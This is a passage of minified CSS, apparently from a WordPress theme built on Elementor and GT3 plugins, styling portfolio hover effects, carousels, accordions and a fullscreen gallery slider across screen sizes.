.text_wrap,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .text_wrap{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper:hover .text_wrap{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0}.elementor-widget-portfolio-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-portfolio-gt3 .hover_type3.source_gallery .wrapper .text_wrap{padding:30px 0}.elementor-widget-portfolio-gt3 .hover_type4 .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .text_wrap{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;max-width:80%;margin:auto;padding:0;justify-content:center;-webkit-justify-content:center}.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .img:after{top:15px;right:15px;bottom:15px;left:15px;margin:auto}body .elementor-widget-gt3-core-portfolio .title,.elementor-widget-gt3-core-portfolio .title,.portfolio_carousel_wrapper .portfolio_item .title,.gt3pg-isotope-item .text_info_wrapper .text_wrap_title{font-size:18px;font-weight:400;padding-bottom:.5em}.gt3_portfolio_view_more_link_wrapper{padding-top:40px}.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:36px;line-height:1.4;font-weight:inherit;margin-bottom:0;margin-top:10px;padding-bottom:0}.portfolio_carousel_wrapper.portfolio_items--center_mode.portfolio_items_per_line_1 .portfolio_item .wrapper .categories{font-size:16px;line-height:1.6}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{top:auto;bottom:-4.5%;background-color:#fff;padding:3% 10%}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories{order:-1}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .title,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .portfolio_item_desc,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list a{color:inherit}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list{margin-top:10px}.portfolio_carousel_wrapper .portfolio_item .wrapper .img:after{display:none}.elementor-widget-gt3-core-portfolio .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-gt3-core-portfolio .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-gt3-core-portfolio .hover_type5 .wrapper:hover .text_wrap,.portfolio_carousel_wrapper .portfolio_item .wrapper:hover .text_wrap{-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset}.portfolio_carousel_wrapper .slick-arrow .theme_icon-arrows-left,.portfolio_carousel_wrapper .slick-arrow .theme_icon-arrows-right{display:none}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .isotope_item:not(:last-child){margin-bottom:19px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .gt3_portfolio_list__image-placeholder{display:none}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .img_wrap{float:right;width:130px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .text_wrap{padding:6px 25px 10px 0;position:static}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title{padding-top:10px;padding-bottom:11px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .isotope_item:not(:last-child) .title{border-bottom:2px solid #fff}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .img .gt3_portfolio_list__image-placeholder.gt3_lazyload__placeholder+img,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery.hover_type7 .img .gt3_portfolio_list__image-placeholder+img{position:static}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .isotope_item.loaded .img img,.gt3_module_blog .format-standard-image .blog_post_media img,.gt3_module_blog .blog_post_media img.slick-slide{-webkit-transform:scale(1.01,1.01);transform:scale(1.01,1.01);transition:all 300ms}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .isotope_item.loaded .img:hover img,.gt3_module_blog .format-standard-image .blog_post_media:hover img,.gt3_module_blog .blog_post_media:hover img.slick-slide{-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}body .portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,body .portfolio_wrapper.hover_type6 .wrapper .img_wrap:before,body .portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,body .portfolio_wrapper.hover_type6 .wrapper .img_wrap:after{display:none}.elementor-widget-gt3-core-portfolio .categories span:hover{transition:color 300ms}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper .text_wrap{margin-left:0;bottom:-1px;padding-left:6.5%;padding-right:6.5%}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper{padding-bottom:55px}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .slick-arrow.slick-prev{margin-top:-25px}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .title{font-size:24px;padding-top:8px}.elementor-element-gt3_portfolio_archive .isotope_wrapper{margin-right:-30px;margin-bottom:-30px}.elementor-element-gt3_portfolio_archive .isotope_item{padding-right:30px;padding-bottom:30px}@media only screen and (max-width:992px){.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:26px;font-weight:400}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper{padding-bottom:0}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper .text_wrap{padding-left:0;padding-right:0;max-width:unset;position:static}.portfolio_carousel_wrapper .slick-arrow{display:none!important}}@media only screen and (max-width:600px){.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:20px}.portfolio_carousel_wrapper.portfolio_items--center_mode.portfolio_items_per_line_1 .portfolio_item .wrapper .categories{font-size:13px;line-height:1.6}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{position:relative;padding:5% 0;-webkit-transform:translateY(0)!important;-moz-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}}.elementor-accordion .elementor-accordion-item{border-top:none!important;border-left:none!important;border-right:none!important}.elementor-accordion .elementor-accordion-item:last-of-type{border-bottom:none!important}.elementor-accordion .elementor-accordion-item .elementor-tab-content{border:none!important;margin-top:-9px}.elementor-accordion .elementor-accordion-item .elementor-tab-content p{line-height:inherit}.elementor-accordion .elementor-tab-title a:hover,.elementor-widget-toggle .elementor-tab-title a:hover{color:inherit}.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before{content:'';position:absolute;right:33px;display:inline-block;vertical-align:middle;top:calc(50% - 8px);height:10px;width:10px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.elementor-widget-gt3-core-accordion .item_title.ui-accordion-header-active.ui-state-active span.ui-accordion-header-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title{position:relative;display:block;outline:none;border:1px solid #dcdfe5;border-radius:10px}.elementor-widget-gt3-core-accordion .item_title.ui-accordion-header-active.ui-state-active{border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:25px;border:1px solid #dcdfe5;border-bottom:none}.elementor-widget-gt3-core-accordion .item_title{font-weight:900;margin-top:20px;padding:11px 30px}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active span.ui-accordion-header-icon:before{top:33px;right:33px}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_content{border:1px solid #dcdfe5;border-top:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;padding:8px 30px 22px 30px}@media screen and (max-width:1366px){.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:49.9%}}@media screen and (max-width:599px){.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .isotope_item{padding-right:0!important}.elementor-widget-portfolio-gt3 .isotope_wrapper{margin-right:0!important}.elementor-widget-portfolio-gt3 .show_type_packery img{position:relative;top:auto;left:auto;width:100%;max-width:100%;height:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.elementor-image-carousel .slick-slide-inner{position:relative;z-index:1}.elementor-element .elementor-image-carousel-caption{position:absolute;bottom:0;width:100%;color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:2px;font-weight:400;background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);padding:50px 30px 23px}div.slick-slider.elementor-image-carousel .slick-list{margin-left:-15px;margin-right:-15px}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots li{border-color:#fff}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots li.slick-active{background-color:rgba(255,255,255,.6)}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots{padding-bottom:8px}@media screen and (max-width:599px){.elementor-element .elementor-image-carousel-caption{padding:10px 25px}.slick-arrow:not(.gt3_modified).slick-prev{left:30px}.slick-arrow:not(.gt3_modified).slick-next{right:30px}}.gt3_process_item .gt3_process_item__number{font-size:24px;line-height:1.5;font-weight:700}.gt3_process_item .gt3_process_item__heading{font-size:24px}.gt3_process_item__heading h3{font-family:inherit;font-weight:700}.gt3_process_item .gt3_process_item__circle_wrapp:before{box-shadow:none!important;opacity:.17}.gt3_process_item .gt3_process_item__circle_wrapp:after{content:'';display:inline-block;border:4px solid;border-radius:20px;position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-4px;-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.gt3_process_item:nth-child(1) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:0s;animation-delay:0s}.gt3_process_item:nth-child(2) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.gt3_process_item:nth-child(3) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:3s;animation-delay:3s}.gt3_process_item:nth-child(4) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:4.5s;animation-delay:4.5s}.gt3_process_item:nth-child(5) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:6s;animation-delay:6s}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:1em}.elementor-widget-gt3-core-flipbox .services_box-back,.elementor-widget-gt3-core-flipbox .services_box-front{box-shadow:none}.elementor-widget-gt3-core-flipbox .services_box-back,.elementor-widget-gt3-core-flipbox .services_box-front,.elementor-widget-gt3-core-flipbox .gt3_services_box_link,.elementor-widget-gt3-core-flipbox .gt3_services_img_bg:after{border-radius:0}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .blogboxed_content{padding-top:40px;border-width:1px}.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blog_post_preview .blogpost_title{padding-top:7px}.portfolio_wrapper .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{background-color:rgba(0,0,0,.3)}.gt3_image_process_bar_wrapper .gt3_process_item .gt3_process_item__description{padding-left:4%;padding-right:4%}.gt3_image_process_bar_wrapper .gt3_process_item .gt3_process_item__number{opacity:.2}.text-center .elementor-widget-gt3-core-piechart .elementor-widget-container{text-align:inherit}.gt3_module_image_slider .slick-list .slick-slide:not(.slick-active) .slider_item_inner{box-shadow:none}.gt3_module_image_slider.iphone_visible:before{background:none}.elementor-widget-gt3-core-custommeta .gt3_meta_values_wrapper.horizontal .gt3_meta_values_item span.gt3_meta_label_title{margin-right:7px}.gt3pg-isotope-item.loading .lightbox:before,.gt3pg-isotope-item.loading .lightbox:after{display:none!important}.elementor-widget-gt3-core-imagebox .gt3-core-imagebox-title a{-webkit-transition:unset;-moz-transition:unset;-ms-transition:unset;-o-transition:unset;transition:unset}.gt3_process_item .gt3_process_item__circle_wrapp{z-index:-1}.gt3_process_bar_container--type-vertical.row .gt3_process_item{padding-bottom:40px}.elementor-widget-gt3-core-processbar.vertical_style-2 .gt3_process_bar_container--type-vertical.row .gt3_process_item .gt3_process_item__number{font-size:42px;font-weight:400}.elementor-widget-gt3-core-processbar.vertical_style-2 .gt3_process_bar_container--type-vertical.row .gt3_process_item .gt3_process_item__circle_wrapp{margin-left:-4px;margin-right:-4px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{max-width:.834em;height:.834em}.elementor-widget-image .elementor-image{display:inline-block}.module_team.type3 .team_link{display:none}img.seo_hidden_image{display:none;visibility:hidden;width:0;height:0;margin:0;padding:0;opacity:0;border:none}.fs_gallery_container.video_cover .fs_slide iframe{position:absolute;z-index:5;left:50%}.fs_gallery_container.video_fit .fs_slide iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.fs_gallery_container .fs_slide #vimeo_player{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.fs_gallery_trigger{display:none}.fs_gallery_container .fs_slide,.fs_gallery_container{margin:0;padding:0;list-style:none}.fs_content_trigger{position:relative}.fs_gallery_container .fs_slide{background-repeat:no-repeat;background-position:center}.fs_gallery_wrapper{position:relative;overflow:hidden;width:100%}.fs_style_on.fs_gallery_wrapper{position:fixed;top:0;left:0;overflow:hidden;width:100%;height:100%}.fs_gallery_container{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;margin:0;padding:0;-webkit-transition:all 500ms;-moz-transition:all 500ms;-ms-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.fs_style_on .fs_gallery_container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;-webkit-transition:all 500ms;-moz-transition:all 500ms;-ms-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.has_header_slider .fs_gallery_container{position:relative;top:auto!important;left:auto!important}.has_header_slider .fs_gallery_wrapper{position:relative}.fs_gallery_container .fs_slide{padding:0}.fs_gallery_container.fade{opacity:1}.fs_gallery_container.fade .fs_slide{-webkit-transition:opacity 1000ms;transition:opacity 1000ms}.touched .fs_gallery_container.fade .fs_slide{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.fs_gallery_container.slip .fs_slide{-webkit-transition:opacity 1000ms,left 1000ms;-moz-transition:opacity 1000ms,left 1000ms;-ms-transition:opacity 1000ms,left 1000ms;-o-transition:opacity 1000ms,left 1000ms;transition:opacity 1000ms,left 1000ms}.touched .fs_gallery_container.slip .fs_slide{-webkit-transition:opacity 1000ms;-moz-transition:opacity 1000ms;-ms-transition:opacity 1000ms;-o-transition:opacity 1000ms;transition:opacity 1000ms}.fs_gallery_container .fs_slide{position:absolute;z-index:24;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;opacity:0;background-position:center}.fs_gallery_container.slip .fs_slide.prev-slide{left:-100%}.fs_gallery_container.slip .fs_slide.next-slide{left:100%}.fs_gallery_container.slip_down .fs_slide.next-slide,.fs_gallery_container.slip_up .fs_slide.prev-slide{top:-100%}.fs_gallery_container.slip_down .fs_slide.prev-slide,.fs_gallery_container.slip_up .fs_slide.next-slide{top:100%}.touched .fs_gallery_container.slip .fs_slide.prev-slide,.touched .fs_gallery_container.slip .fs_slide.next-slide{z-index:25;opacity:1}.fs_gallery_container .fs_slide.current-slide{z-index:25;opacity:1}.fs_gallery_container .fs_slide{background-position:center!important}.no_fit.fs_gallery_container .fs_slide{background-size:cover!important}.fit_always.fs_gallery_container .fs_slide{background-size:contain!important}.fit_width.fs_gallery_container .fs_slide{background-size:100% auto!important}.fit_height.fs_gallery_container .fs_slide{background-size:auto 100%!important}.fs_gallery_container.zoom .fs_slide{-webkit-transition:opacity 1000ms,-webkit-transform 1000ms;transition:opacity 1000ms,transform 1000ms;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.fs_gallery_container.zoom .fs_slide.current-slide{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fs_descr:empty{display:none}.hide_fs_controls header.main_header{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.fs_play_pause.paused_by_video{z-index:-2!important;pointer-events:none;opacity:0!important}.main_wrapper.like_fullscreen_type{position:relative}.controls_no .fs_slider_prev,.controls_no .fs_play_pause,.controls_no .fs_slider_next{z-index:-1;display:none}.fs_gallery_wrapper .overwrite_wrapper:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;width:100%;height:100%;content:'';opacity:.7;background-color:#fff}.fs_gallery_wrapper .overwrite_wrapper{position:absolute;z-index:2;top:0;left:0;width:455px;height:100%}.fs_gallery_wrapper .circle_wrapper{position:absolute;z-index:30;top:17%;right:-65px;text-align:right}.fs_gallery_wrapper .circle_wrapper .status{display:inline-block;margin-right:23px;vertical-align:middle}.fs_gallery_wrapper .thumb_indicator{position:relative;display:inline-block;overflow:hidden;width:130px;height:130px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black);mask-image:-webkit-radial-gradient(circle,white,black)}
/*!* Thumbnail *!*/
.fs_gallery_wrapper .fs_thmb_wrapper{position:relative}.fs_gallery_wrapper .thmb_slide{position:absolute;overflow:hidden;width:130px;height:130px;-webkit-transition:opacity linear .4s;-moz-transition:opacity linear .4s;-ms-transition:opacity linear .4s;-o-transition:opacity linear .4s;transition:opacity linear .4s;opacity:0}.fs_gallery_wrapper .thmb_slide img{position:absolute;top:50%;left:50%;width:auto;max-width:none;height:100%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fs_gallery_wrapper .thmb_slide.fs_thmb_next{opacity:1}
/*!* Autoplay indicator *!*/
@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}.fs_gallery_wrapper .fs_autoplay_indicator{overflow:visible;opacity:1}.fs_gallery_wrapper circle.fs_svg_animate{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;fill:transparent;stroke-dashoffset:396;stroke-dasharray:396;stroke-width:6px}.fs_gallery_wrapper.now_animate .fs_svg_animate{-webkit-animation:gt3_fs_autoplay 10s linear 1;-o-animation:gt3_fs_autoplay 10s linear 1;animation:gt3_fs_autoplay 10s linear 1}.fs_gallery_wrapper .gt3_fs_svg{position:absolute;top:0;right:0;bottom:0;left:0;overflow:visible;box-sizing:border-box;width:130px;height:130px;padding:3px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{position:absolute;z-index:1;top:50%;left:50%;box-sizing:border-box;width:0;height:30px;-webkit-transition:100ms all ease;-moz-transition:100ms all ease;-ms-transition:100ms all ease;-o-transition:100ms all ease;transition:100ms all ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-width:15px 0 15px 30px;border-style:solid;border-color:transparent transparent transparent #fff;background:transparent}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 21px;border-style:double}
/*!* Arrows *!*/
.fs_gallery_wrapper .constrols_wrapper .fs_slider_next,.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{font-size:14px;font-weight:500;line-height:2;position:absolute;z-index:17;top:50%;margin:0;padding:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;letter-spacing:.2em}.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{left:455px}.fs_gallery_wrapper .constrols_wrapper .fs_slider_next{right:0;left:auto;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fs_gallery_wrapper .fs_title_wrapper{position:absolute;bottom:0;left:0;width:100%;padding-bottom:40px;padding-left:40px}.fs_gallery_wrapper .post_category{font-weight:500;line-height:1;letter-spacing:.2em;text-transform:uppercase}.fs_gallery_wrapper .fs_title{font-size:60px;line-height:1.05;width:80vw;margin-bottom:.55em}.fs_gallery_wrapper .fs_descr{line-height:1.875;padding-right:80px}.fs_gallery_wrapper .status{font-size:0;line-height:0;letter-spacing:0}.fs_gallery_wrapper .first{font-size:36px;font-weight:400;line-height:1em;letter-spacing:.025em}.fs_gallery_wrapper .divider{font-size:36px;font-weight:400;line-height:.8em;padding:0 3px}.fs_gallery_wrapper .all_slides{font-size:24px;font-weight:400;line-height:1em;letter-spacing:.025em}.fs_gallery_wrapper .fs_thmb_viewport:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;content:''}.fs_gallery_wrapper .fullscreen{position:absolute;z-index:40;right:50px;bottom:50px;display:block;width:24px;height:24px;opacity:1}.fs_gallery_wrapper:-ms-fullscreen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:-webkit-full-screen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:-moz-full-screen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:fullscreen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper.thumbs_no.autoplay_no .thumb_indicator{background:none}@media screen and (max-width:1024px){.fs_gallery_wrapper .overwrite_wrapper{width:420px}.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{left:420px}.fs_gallery_wrapper .fs_title_wrapper{padding-bottom:20px;padding-left:20px}.fs_gallery_wrapper .fs_title{font-size:36px}.fs_gallery_wrapper .fs_descr{padding-right:40px}.fs_gallery_wrapper .first,.fs_gallery_wrapper .divider{font-size:28px}.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .thmb_slide,.fs_gallery_wrapper .thumb_indicator,.fs_gallery_wrapper .gt3_fs_svg{width:100px;height:100px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 24px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{height:24px;border-width:12px 0 12px 24px}.fs_gallery_wrapper .circle_wrapper{right:-50px}.fs_gallery_wrapper circle.fs_svg_animate{stroke-dashoffset:296px;stroke-dasharray:296px}@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}}@media screen and (max-width:767px){.fs_gallery_wrapper .overwrite_wrapper{width:200px}.fs_gallery_wrapper .fs_title_wrapper{padding-bottom:10px;padding-left:10px}.fs_gallery_wrapper .fs_descr{font-size:12px;line-height:1.6;width:90vw}.fs_gallery_wrapper .circle_wrapper .status{margin-right:10px}.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .thmb_slide,.fs_gallery_wrapper .thumb_indicator,.fs_gallery_wrapper .gt3_fs_svg{width:60px;height:60px}.fs_gallery_wrapper .gt3_fs_svg{padding:2px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 16px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{height:16px;border-width:8px 0 8px 16px}.fs_gallery_wrapper .circle_wrapper{right:-30px}.fs_gallery_wrapper circle.fs_svg_animate{stroke-dashoffset:176px;stroke-dasharray:176px;stroke-width:4px}@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176}100%{stroke-dashoffset:0}}}@media screen and (max-width:680px){.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .fs_title{width:95vw}.fs_gallery_wrapper .circle_wrapper{top:5%}.fs_gallery_wrapper .fs_slider_prev{left:0!important}.fs_gallery_wrapper .fullscreen{top:20px;right:20px;bottom:auto}}.shift_gallery_wrapper{position:relative}.shift_gallery{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;pointer-events:none}.shift_fs_on.shift_gallery_wrapper .shift_gallery,.shift_fs_on.shift_gallery_wrapper{position:fixed;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%}.shift_slide{position:absolute;z-index:-1!important;top:0;display:block;overflow:hidden;width:50%;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 0ms,opacity 0ms,width 500ms;pointer-events:auto;opacity:0}.shift_slide 